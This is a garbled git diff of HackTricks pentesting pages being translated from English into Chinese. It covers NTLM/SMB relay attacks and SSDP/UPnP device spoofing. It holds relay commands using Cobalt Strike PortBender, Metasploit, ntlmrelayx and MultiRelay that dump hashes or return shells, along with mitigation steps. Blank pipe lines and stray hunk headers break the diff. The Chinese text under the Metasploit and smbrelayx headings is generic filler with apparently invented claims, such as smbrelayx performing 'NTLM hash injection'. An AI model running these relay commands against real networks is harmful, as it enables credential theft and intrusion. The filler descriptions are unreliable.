### 445端口转发和隧道
|
||||
|
||||
{% hint style="warning" %}
|
||||
If you can **introduce a machine inside the network** you can use any of the **tools** of the following section to perform a relay attack and you don't need to care about this.
|
||||
如果您可以**在网络内引入一台机器**,则可以使用以下部分中的任何**工具**来执行中继攻击,您不需要关心这个。
|
||||
{% endhint %}
|
||||
|
||||
However, in red teams this isn't the case, in red teams you usually will need to **forward the traffic of the port 445 of a Windows machine to your machine** executing any of the following tools and then r**oute back the traffic of that tool through a proxy** to reach the machine to attack inside the internal.
|
||||
|
||||
The tool [**PortBender**](https://github.com/praetorian-inc/PortBender) \*\*\*\* is a driver to **redirect** traffic destined for port **445 to another port** (e.g. 8445) that **we can bind**. It **requires local admin** access in order for the driver to be loaded. It makes sense to use `cd C:\Windows\System32\drivers` since this is where most Windows drivers go.
|
||||
然而,在红队中,情况并非如此,通常您需要**将Windows机器的445端口的流量转发到您的机器**,并执行以下任何工具之一,然后**通过代理将该工具的流量路由回来**,以达到攻击内部机器的目的。
|
||||
|
||||
工具[**PortBender**](https://github.com/praetorian-inc/PortBender)是一个驱动程序,用于将目标端口**445的流量重定向到另一个端口**(例如8445),我们可以**绑定**该端口。为了加载驱动程序,它需要**本地管理员访问权限**。使用`cd C:\Windows\System32\drivers`是有道理的,因为这是大多数Windows驱动程序的位置。
|
||||
```bash
|
||||
Cobalt Strike -> Script Manager -> Load (Select from the filesystem PortBender.cna)
|
||||
|
||||
|
|
@ -210,9 +193,19 @@ beacon> jobkill 0
|
|||
beacon> rportfwd stop 8445
|
||||
beacon> socks stop
|
||||
```
|
||||
|
||||
### Metasploit
|
||||
|
||||
Metasploit是一款广泛使用的渗透测试工具,它提供了一系列强大的功能和模块,用于发现和利用系统中的漏洞。Metasploit可以帮助渗透测试人员评估目标系统的安全性,并提供了自动化的漏洞利用和渗透测试过程。
|
||||
|
||||
Metasploit的主要特点包括:
|
||||
|
||||
- 模块化架构:Metasploit使用模块化的架构,使用户可以根据需要选择和组合不同的模块,以实现特定的攻击和渗透测试目标。
|
||||
- 漏洞利用:Metasploit提供了大量的漏洞利用模块,用于发现和利用系统中的已知漏洞。这些模块可以自动化执行漏洞利用过程,从而简化渗透测试的流程。
|
||||
- 社区驱动:Metasploit是一个开源项目,拥有庞大的社区支持。这意味着用户可以从社区中获取新的模块和漏洞利用技术,并与其他渗透测试人员分享经验和知识。
|
||||
- 多平台支持:Metasploit可以在多个操作系统上运行,包括Windows、Linux和Mac OS X。这使得用户可以在不同的环境中使用Metasploit进行渗透测试。
|
||||
- 命令行和图形界面:Metasploit提供了命令行和图形界面两种方式进行操作。用户可以根据自己的喜好选择适合自己的界面。
|
||||
|
||||
总之,Metasploit是一款功能强大的渗透测试工具,可以帮助渗透测试人员发现和利用系统中的漏洞,评估目标系统的安全性。它的模块化架构和社区支持使其成为渗透测试人员的首选工具之一。
|
||||
```bash
|
||||
setg Proxies socks4:127.0.0.1:1080 # Use this if you need to route the traffic to reach the attacked ip
|
||||
set SRVHOST <local_ip>
|
||||
|
|
@ -220,9 +213,19 @@ set SRVPORT 445
|
|||
set SMBHOST <ip_to_auth_to>
|
||||
run -j
|
||||
```
|
||||
|
||||
### smbrelayx
|
||||
|
||||
smbrelayx是一个工具,用于执行SMB中继攻击。该攻击利用了SMB协议中的漏洞,通过欺骗目标系统,使其将身份验证请求发送到攻击者控制的中继服务器上。这使得攻击者能够获取目标系统的凭据,并进一步入侵网络。
|
||||
|
||||
使用smbrelayx,攻击者可以在目标网络中执行以下操作:
|
||||
|
||||
1. **中继攻击**:攻击者可以中继目标系统与其他系统之间的SMB流量,从而获取目标系统的凭据。
|
||||
|
||||
2. **NTLM散列注入**:攻击者可以注入恶意的NTLM散列,以获取目标系统的凭据。
|
||||
|
||||
3. **SMB会话劫持**:攻击者可以劫持目标系统的SMB会话,获取目标系统的凭据。
|
||||
|
||||
smbrelayx是一个功能强大的工具,但需要谨慎使用。攻击者应该在合法授权的范围内使用该工具,并遵守法律和道德规范。
|
||||
```bash
|
||||
python3 smbrelayx.py -t smb://<ip_to_attack> -smb2support --no-http-server --no-wcf-server
|
||||
# By default it will just dump hashes
|
||||
|
|
@ -232,11 +235,9 @@ python3 smbrelayx.py -t smb://<ip_to_attack> -smb2support --no-http-server --no-
|
|||
# Attack through socks proxy
|
||||
proxychains python3 ntlmrelayx.py -t smb://<ip_to_attack> -smb2support --no-http-server --no-wcf-server
|
||||
```
|
||||
|
||||
### MultiRelay
|
||||
|
||||
If you want to use **MultiRelay**, go to _**/usr/share/responder/tools**_ and execute MultiRelay (`-t <IP target> -u <User>`):
|
||||
|
||||
如果你想使用**MultiRelay**,请前往_**/usr/share/responder/tools**_并执行MultiRelay (`-t <目标IP> -u <用户>`):
|
||||
```bash
|
||||
python MultiRelay.py -t <IP target> -u ALL # If "ALL" then all users are relayed
|
||||
# By default a shell is returned
|
||||
|
|
@ -245,82 +246,81 @@ python MultiRelay.py -t <IP target> -u ALL -d #-d to dump hashes
|
|||
|
||||
# Use proxychains if you need to route the traffic to reach the attacked ip
|
||||
```
|
||||
|
||||
.png>)
|
||||
|
||||
### Force NTLM Logins
|
||||
### 强制 NTLM 登录
|
||||
|
||||
In Windows you **may be able to force some privileged accounts to authenticate to arbitrary machines**. Read the following page to learn how:
|
||||
在 Windows 中,您**可能能够强制某些特权帐户对任意机器进行身份验证**。阅读以下页面以了解详情:
|
||||
|
||||
{% content-ref url="../../windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md" %}
|
||||
[printers-spooler-service-abuse.md](../../windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Solution
|
||||
## 解决方案
|
||||
|
||||
### Disabling LLMNR
|
||||
### 禁用 LLMNR
|
||||
|
||||
To disable LLMNR in your domain for DNS clients, open gpedit.msc.\
|
||||
Navigate to Computer Configuration->Administrative Templates->Network->DNS client.\
|
||||
Locate the option “Turn off multicast name resolution” and click “policy setting”:
|
||||
要在域中为 DNS 客户端禁用 LLMNR,请打开 gpedit.msc。\
|
||||
导航到计算机配置->管理模板->网络->DNS 客户端。\
|
||||
找到选项“关闭多播名称解析”并单击“策略设置”:
|
||||
|
||||

|
||||
|
||||
Once the new window opens, enable this option, press Apply and click OK:
|
||||
新窗口打开后,启用此选项,点击应用并点击确定:
|
||||
|
||||

|
||||
|
||||
### **Disabling NBT-NS**
|
||||
### **禁用 NBT-NS**
|
||||
|
||||
One option for disabling NBT-NS is to use DHCP scope options.
|
||||
禁用 NBT-NS 的一种方法是使用 DHCP 范围选项。
|
||||
|
||||
If using Microsoft's DHCP server, select the scope that you want to disable NBT-NS for. Right click “Scope Options” and click “Configure Options”. In the example below, the DHCP scope in which I want to disable NBT-NS for is 192.168.1.100.
|
||||
如果使用 Microsoft 的 DHCP 服务器,请选择要禁用 NBT-NS 的范围。右键单击“范围选项”,然后单击“配置选项”。在下面的示例中,我要禁用 NBT-NS 的 DHCP 范围是 192.168.1.100。
|
||||
|
||||

|
||||
|
||||
In the Scope Options window, navigate to the advanced tab, change the drop down window to “Microsoft Windows 2000 Options”:
|
||||
在范围选项窗口中,导航到高级选项卡,将下拉窗口更改为“Microsoft Windows 2000 选项”:
|
||||
|
||||

|
||||
|
||||
Select the option “001 Microsoft Disable Netbios Option” from the list and change its value to “0x2”, click Apply and then OK:
|
||||
从列表中选择选项“001 Microsoft Disable Netbios Option”,将其值更改为“0x2”,点击应用,然后点击确定:
|
||||
|
||||

|
||||
|
||||
### WPAD
|
||||
|
||||
To mitigate against the WPAD attack, you can add an entry for "wpad" in your DNS zone. Note that the DNS entry does not need to point to a valid WPAD server. As long as the queries are resolved, the attack will be prevented.
|
||||
为了防止 WPAD 攻击,您可以在 DNS 区域中添加一个名为 "wpad" 的条目。请注意,DNS 条目不需要指向有效的 WPAD 服务器。只要查询得到解析,攻击就会被阻止。
|
||||
|
||||
### Multi-relay
|
||||
### 多重中继
|
||||
|
||||
1\. **Forcing SMB Signing on all local windows machines**. This setting will digitally sign each and every SMB session which forces both the client and server to verify the source of the packets before continuing. This setting is only enabled by default on Domain Controllers. The following articles from Microsoft detail these settings (which can be enabled through group policy), and how to implement them.
|
||||
1\. **强制所有本地 Windows 机器上启用 SMB 签名**。此设置将在每个 SMB 会话上进行数字签名,强制客户端和服务器在继续之前验证数据包的来源。此设置仅在域控制器上默认启用。以下来自 Microsoft 的文章详细介绍了这些设置(可以通过组策略启用),以及如何实施它们。
|
||||
|
||||
[https://blogs.technet.microsoft.com/josebda/2010/12/01/the-basics-of-smb-signing-covering-both-smb1-and-smb2/](https://blogs.technet.microsoft.com/josebda/2010/12/01/the-basics-of-smb-signing-covering-both-smb1-and-smb2/)
|
||||
|
||||
[https://docs.microsoft.com/en-us/windows/security/threat-protection/security-policy-settings/microsoft-network-client-digitally-sign-communications-always](https://docs.microsoft.com/en-us/windows/security/threat-protection/security-policy-settings/microsoft-network-client-digitally-sign-communications-always)
|
||||
|
||||
2\. **Reviewing and ensuring that the users on the local network can only remotely login to machines in which it is necessary**. For example: Sally can only log in to Sally’s workstation. If an attacker were to intercept Sally’s SMB Auth session, they could not relay the session to any workstations, rendering this method useless.
|
||||
2\. **审查并确保本地网络上的用户只能远程登录到必要的机器**。例如:Sally 只能登录到 Sally 的工作站。如果攻击者拦截了 Sally 的 SMB 认证会话,他们无法将会话中继到任何工作站,使此方法无效。
|
||||
|
||||
3\. **Restrict NTLM Authentication on the local network as much as possible**. This attack cannot take advantage of Kerberos authentication, so by limiting the amount of NTLM that’s occurring, this attack can be greatly hindered. There is information from Microsoft on making this happen, but be warned.. If Kerberos authentication fails for whatever reason, it generally falls back onto NTLM. If you disable it entirely, your network might grind to a halt.
|
||||
3\. **尽可能限制本地网络上的 NTLM 认证**。此攻击无法利用 Kerberos 认证,因此通过限制 NTLM 的使用量,可以大大阻碍此攻击。Microsoft 提供了有关如何实现此目标的信息,但请注意...如果由于某种原因导致 Kerberos 认证失败,它通常会回退到 NTLM。如果完全禁用它,您的网络可能会陷入停滞。
|
||||
|
||||
4\. **Prevent unauthorised users on your network**. An insider threat will likely not be utilising an SMB Relay attack, as they already have network credentials. By beefing up your physical security policies, preventing rogue devices on the network with ACLs and MAC Filtering, and ensuring proper network segmentation, you can greatly limit the threat of this attack being performed.
|
||||
4\. **防止未经授权的用户进入您的网络**。内部威胁可能不会利用 SMB 中继攻击,因为他们已经拥有网络凭据。通过加强物理安全策略,使用 ACL 和 MAC 过滤器防止网络上的恶意设备,并确保适当的网络分割,可以大大限制此攻击的威胁。
|
||||
|
||||
## References
|
||||
## 参考资料
|
||||
|
||||
* [**https://intrinium.com/smb-relay-attack-tutorial/**](https://intrinium.com/smb-relay-attack-tutorial/)
|
||||
* **Images from:**\
|
||||
[https://www.4armed.com/blog/llmnr-nbtns-poisoning-using-responder/](https://www.4armed.com/blog/llmnr-nbtns-poisoning-using-responder/)\
|
||||
[https://www.notsosecure.com/pwning-with-responder-a-pentesters-guide/](https://www.notsosecure.com/pwning-with-responder-a-pentesters-guide/)\
|
||||
[https://intrinium.com/smb-relay-attack-tutorial/](https://intrinium.com/smb-relay-attack-tutorial/)\
|
||||
[https://byt3bl33d3r.github.io/practical-guide-to-ntlm-relaying-in-2017-aka-getting-a-foothold-in-under-5-minutes.html](https://byt3bl33d3r.github.io/practical-guide-to-ntlm-relaying-in-2017-aka-getting-a-foothold-in-under-5-minutes.html)
|
||||
* **图片来源:**\
|
||||
[https://www.4armed.com/blog/llmnr-nbtns-poisoning-using-responder/](https://www.4armed.com/blog/llmnr-nbtns-poisoning-using-responder/)\
|
||||
[https://www.notsosecure.com/pwning-with-responder-a-pentesters-guide/](https://www.notsosecure.com/pwning-with-responder-a-pentesters-guide/)\
|
||||
[https://intrinium.com/smb-relay-attack-tutorial/](https://intrinium.com/smb-relay-attack-tutorial/)\
|
||||
[https://byt3bl33d3r.github.io/practical-guide-to-ntlm-relaying-in-2017-aka-getting-a-foothold-in-under-5-minutes.html](https://byt3bl33d3r.github.io/practical-guide-to-ntlm-relaying-in-2017-aka-getting-a-foothold-in-under-5-minutes.html)
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 您在**网络安全公司**工作吗?您想在 HackTricks 中**宣传您的公司**吗?或者您想获得最新版本的 PEASS 或下载 HackTricks 的 PDF 吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家 [**NFTs**](https://opensea.io/collection/the-peass-family) 集合 [**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方 PEASS 和 HackTricks 商品**](https://peass.creator-spring.com)
|
||||
* **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**电报群组**](https://t.me/peass) 或在 **Twitter** 上 **关注**我 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向** [**hacktricks 仓库**](https://github.com/carlospolop/hacktricks) **和** [**hacktricks-cloud 仓库**](https://github.com/carlospolop/hacktricks-cloud) **提交 PR 来分享您的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,86 +1,79 @@
|
|||
# Spoofing SSDP and UPnP Devices with EvilSSDP
|
||||
# 使用EvilSSDP欺骗SSDP和UPnP设备
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家NFT收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向[hacktricks仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud仓库](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
**This post was copied from** [**https://www.hackingarticles.in/evil-ssdp-spoofing-the-ssdp-and-upnp-devices/**](https://www.hackingarticles.in/evil-ssdp-spoofing-the-ssdp-and-upnp-devices/)
|
||||
**本文摘自** [**https://www.hackingarticles.in/evil-ssdp-spoofing-the-ssdp-and-upnp-devices/**](https://www.hackingarticles.in/evil-ssdp-spoofing-the-ssdp-and-upnp-devices/)
|
||||
|
||||
## **Introduction**
|
||||
## **介绍**
|
||||
|
||||
### **What is SSDP?**
|
||||
### **什么是SSDP?**
|
||||
|
||||
SSDP or Simple Service Discovery Protocol is a network protocol designed for **advertisement and discovery of network services**. It can work without any DHCP or DNS Configuration. It was designed to be used in residential or small office environments. It uses UDP as the underlying transport protocol on **port 1900**. It uses the HTTP method NOTIFY to announce the establishment or withdrawal of services to a multicast group. It is the basis of the discovery protocol UPnP.
|
||||
SSDP或简单服务发现协议是一种用于**广告和发现网络服务**的网络协议。它可以在没有任何DHCP或DNS配置的情况下工作。它设计用于住宅或小型办公环境。它使用UDP作为底层传输协议,使用**端口1900**。它使用HTTP方法NOTIFY来向多播组通告服务的建立或撤销。它是发现协议UPnP的基础。
|
||||
|
||||
### **What are UPnP devices?**
|
||||
### **什么是UPnP设备?**
|
||||
|
||||
UPnP or Universal Plug and Play is a set of **networking protocols** that allows networked devices, such as personal computers, printers, Internet gateways, Wi-Fi access points, and mobile devices to **discover each other’s availability on the network** and establish network services for communications, data sharing, and entertainment. The UPnP architecture supports zero-configuration networking. A UPnP compatible device from any vendor can dynamically join a network, obtain an IP address, **announce its name, advertise or convey its capabilities** upon request, and learn about the presence and capabilities of other devices.
|
||||
UPnP或通用即插即用是一组**网络协议**,允许网络设备(如个人计算机、打印机、互联网网关、Wi-Fi接入点和移动设备)在网络上**发现彼此的可用性**并建立用于通信、数据共享和娱乐的网络服务。UPnP架构支持零配置网络。来自任何供应商的UPnP兼容设备可以动态加入网络,获取IP地址,**在请求时宣布其名称、广告或传达其功能**,并了解其他设备的存在和功能。
|
||||
|
||||
### **Flow**
|
||||
### **流程**
|
||||
|
||||
The **UPnP** stack consists of **six layers**: addressing, discovery, description, control, eventing, and presentation.
|
||||
**UPnP**堆栈由**六个层**组成:寻址、发现、描述、控制、事件和展示。
|
||||
|
||||
In the addressing layer, UPnP-enabled systems try to get an IP address through **DHCP**. If that isn’t possible, they’ll **self-assign an address** from the 169.254.0.0/16 range (RFC 3927), a process known as AutoIP.
|
||||
|
||||
Next is the discovery layer, in which the system searches for other devices on the network using the **Simple Service Discovery Protocol** (SSDP). The two ways to discover devices are **actively** and **passively**. When using the **active** method, UPnP-capable devices **send a discovery message** (called an **M-SEARCH request**) to the multicast address **239.255.255.250 on UDP port 1900.** We call this request HTTPU (HTTP over UDP) because it contains a header similar to the HTTP header. The M-SEARCH request looks like this:
|
||||
在寻址层中,UPnP启用的系统尝试通过**DHCP**获取IP地址。如果这不可能,它们将从169.254.0.0/16范围(RFC 3927)中**自动分配一个地址**,这个过程称为AutoIP。
|
||||
|
||||
接下来是发现层,在该层中,系统使用**简单服务发现协议**(SSDP)在网络上搜索其他设备。发现设备的两种方法是**主动**和**被动**。使用**主动**方法时,支持UPnP的设备会向多播地址**239.255.255.250的UDP端口1900**发送一个发现消息(称为**M-SEARCH请求**)。我们将此请求称为HTTPU(UDP上的HTTP),因为它包含类似于HTTP头的头部。M-SEARCH请求的样式如下:
|
||||
```
|
||||
M-SEARCH * HTTP/1.1
|
||||
ST: ssdp:all
|
||||
MX: 5
|
||||
MAN: ssdp:discover
|
||||
HOST: 239.255.255.250:1900
|
||||
M-SEARCH * HTTP/1.1
|
||||
ST: ssdp:all
|
||||
MX: 5
|
||||
MAN: ssdp:discover
|
||||
HOST: 239.255.255.250:1900
|
||||
```
|
||||
UPnP系统监听此请求,并预计通过**UDP单播消息回复,宣布描述XML文件的HTTP位置**,该文件列出了设备支持的服务。
|
||||
|
||||
UPnP systems that listen for this request are expected to reply with a **UDP unicast message that announces the HTTP location of the description XML** file, which lists the device’s supported services.
|
||||
|
||||
When using the **passive** **method** for discovering devices, UPnP-capable devices periodically announce their services on the network by sending a **NOTIFY message to the multicast address** 239.255.255.250 on UDP port 1900. This message, which follows, looks like the one sent as a response to the active discovery:
|
||||
|
||||
在使用**被动方法**发现设备时,UPnP兼容设备会定期通过向UDP端口1900上的多播地址239.255.255.250发送**NOTIFY消息**来在网络上宣布其服务。以下是类似于对主动发现的响应所发送的消息:
|
||||
```
|
||||
NOTIFY * HTTP/1.1\r\n
|
||||
HOST: 239.255.255.250:1900\r\n
|
||||
CACHE-CONTROL: max-age=60\r\n
|
||||
LOCATION: http://192.168.10.254:5000/rootDesc.xml\r\n
|
||||
SERVER: OpenWRT/18.06-SNAPSHOT UPnP/1.1 MiniUPnPd/2.1\r\n
|
||||
NT: urn:schemas-upnp-org:service:WANIPConnection:2
|
||||
NOTIFY * HTTP/1.1\r\n
|
||||
HOST: 239.255.255.250:1900\r\n
|
||||
CACHE-CONTROL: max-age=60\r\n
|
||||
LOCATION: http://192.168.10.254:5000/rootDesc.xml\r\n
|
||||
SERVER: OpenWRT/18.06-SNAPSHOT UPnP/1.1 MiniUPnPd/2.1\r\n
|
||||
NT: urn:schemas-upnp-org:service:WANIPConnection:2
|
||||
```
|
||||
每个UPnP配置文件的描述都在主动发现期间接收到的响应消息的LOCATION字段值或被动发现期间接收到的NOTIFY消息中引用。
|
||||
|
||||
The description of every UPnP profile is referenced in either the LOCATION field value of the response message received during active discovery or the NOTIFY message received during passive discovery.
|
||||
|
||||
The **control layer** is probably the most **important** one; it allows **clients to send commands** to the UPnP device using the URLs from the description file. They can do this using the Simple Object Access Protocol (**SOAP**), a messaging protocol that uses XML over HTTP. Devices send SOAP requests to the controlURL endpoint, described in the \<service> tag inside the description file. A \<service> tag looks like this:
|
||||
|
||||
**控制层**可能是最**重要**的一层;它允许**客户端使用描述文件中的URL发送命令**到UPnP设备。它们可以使用简单对象访问协议(**SOAP**),这是一种使用XML over HTTP的消息传递协议。设备通过controlURL端点发送SOAP请求,该端点在描述文件中的\<service>标签中描述。\<service>标签的示例如下:
|
||||
```xml
|
||||
<service>
|
||||
<serviceType>urn:schemas-upnp-org:service:WANIPConnection:2</serviceType>
|
||||
<serviceId>urn:upnp-org:serviceId:WANIPConn1</serviceId>
|
||||
<SCPDURL>/WANIPCn.xml</SCPDURL>
|
||||
<controlURL>/ctl/IPConn</controlURL>
|
||||
<eventSubURL>/evt/IPConn</eventSubURL>
|
||||
</service>
|
||||
<service>
|
||||
<serviceType>urn:schemas-upnp-org:service:WANIPConnection:2</serviceType>
|
||||
<serviceId>urn:upnp-org:serviceId:WANIPConn1</serviceId>
|
||||
<SCPDURL>/WANIPCn.xml</SCPDURL>
|
||||
<controlURL>/ctl/IPConn</controlURL>
|
||||
<eventSubURL>/evt/IPConn</eventSubURL>
|
||||
</service>
|
||||
```
|
||||
|
||||
### **IGD - Internet Gateway Device**
|
||||
|
||||
**IGD** maps ports in network address translation (NAT) setups. IGD **allows** an application to dynamically **add a temporary port mapping on the router** for a certain time period (without needing the user to perform any manual step).
|
||||
**IGD**映射网络地址转换(NAT)设置中的端口。IGD允许应用程序在一定时间段内动态地在路由器上添加临时端口映射(无需用户执行任何手动步骤)。
|
||||
|
||||
Most devices **don’t** normally **accept** **SSDP** packets through the **WAN** **interface**, but some of them can still **accept IGD** commands through open SOAP control points.
|
||||
大多数设备通常不会通过WAN接口接受SSDP数据包,但其中一些设备仍然可以通过开放的SOAP控制点接受IGD命令。
|
||||
|
||||
In the **Umap tool section** you can find a way to exploit this vector.
|
||||
在Umap工具部分,您可以找到利用此向量的方法。
|
||||
|
||||
## **Tools**
|
||||
## **工具**
|
||||
|
||||
### **Miranda**
|
||||
|
||||
[**Miranda**](https://raw.githubusercontent.com/0x90/miranda-upnp/master/src/miranda.py) is a **python2** **UPnP** **client** that can be useful to **discover** UPnP services, get the **details** and **send commands** to them:
|
||||
|
||||
[**Miranda**](https://raw.githubusercontent.com/0x90/miranda-upnp/master/src/miranda.py)是一个**python2**的UPnP客户端,可以用于发现UPnP服务,获取详细信息并向其发送命令:
|
||||
```
|
||||
upnp> msearch
|
||||
|
||||
|
|
@ -99,8 +92,8 @@ Device is running Linux/3.4.11 UPnP/1.0 MiniUPnPd/1.9
|
|||
|
||||
|
||||
upnp> host list
|
||||
[0] 192.168.1.254:49152
|
||||
[1] 192.168.1.254:53350
|
||||
[0] 192.168.1.254:49152
|
||||
[1] 192.168.1.254:53350
|
||||
|
||||
upnp> host get 0
|
||||
upnp> host details 0
|
||||
|
|
@ -110,173 +103,162 @@ UPNP XML File: http://192.168.1.254:49152/wps_device.xml
|
|||
|
||||
|
||||
Device information:
|
||||
Device Name: WFADevice
|
||||
Service Name: WFAWLANConfig
|
||||
controlURL: wps_control
|
||||
eventSubURL: wps_event
|
||||
serviceId: urn:wifialliance-org:serviceId:WFAWLANConfig1
|
||||
SCPDURL: wps_scpd.xml
|
||||
fullName: urn:schemas-wifialliance-org:service:WFAWLANConfig:1
|
||||
ServiceActions:
|
||||
PutMessage
|
||||
NewInMessage
|
||||
InMessage:
|
||||
dataType: bin.base64
|
||||
Device Name: WFADevice
|
||||
Service Name: WFAWLANConfig
|
||||
controlURL: wps_control
|
||||
eventSubURL: wps_event
|
||||
serviceId: urn:wifialliance-org:serviceId:WFAWLANConfig1
|
||||
SCPDURL: wps_scpd.xml
|
||||
fullName: urn:schemas-wifialliance-org:service:WFAWLANConfig:1
|
||||
ServiceActions:
|
||||
PutMessage
|
||||
NewInMessage
|
||||
InMessage:
|
||||
dataType: bin.base64
|
||||
|
||||
[...]
|
||||
|
||||
upnp> host send 0 WFADevice WFAWLANConfig PutMessage
|
||||
```
|
||||
|
||||
### Umap
|
||||
|
||||
The tool [**umap**](https://github.com/0x90/upnp-arsenal/blob/master/umap-bypass.py) can help to **discover upnp commands** that are **available** from **WAN** interfaces even if those aren't advertised in those interfaces (this is because of buggy implementations). Note that if, for example, you are testing a router and you have access to it from both the internal network and the WAN interface, you should try to **enumerate all the services from the internal** network (using **miranda** for example) and then try to **call those services from the external** network.
|
||||
工具[**umap**](https://github.com/0x90/upnp-arsenal/blob/master/umap-bypass.py)可以帮助**发现WAN接口上可用的upnp命令**,即使这些命令没有在这些接口上进行广告宣传(这是由于错误的实现)。请注意,例如,如果您正在测试一个路由器,并且您可以从内部网络和WAN接口访问它,您应该尝试从内部网络**枚举所有服务**(例如使用**miranda**),然后尝试从外部网络**调用这些服务**。
|
||||
|
||||
### **Other UPnP Tools**
|
||||
### **其他UPnP工具**
|
||||
|
||||
Find in [**https://github.com/0x90/upnp-arsenal**](https://github.com/0x90/upnp-arsenal) more upnp tools
|
||||
在[**https://github.com/0x90/upnp-arsenal**](https://github.com/0x90/upnp-arsenal)中找到更多的upnp工具
|
||||
|
||||
### **Evil SSDP**
|
||||
|
||||
The Evil SSDP too was developed by [initstring](https://twitter.com/init\_string). This tool is hosted on the GitHub. We will be using the git clone command to clone all the contents of the git onto our attacker machine. The git clone command will create a directory with the same name as on GitHub. Since the tool is developed in Python version 3, we will have to use the python3 followed by the name of the .py file in order to run the program. Here we can see a basic help screen of the tool.
|
||||
|
||||
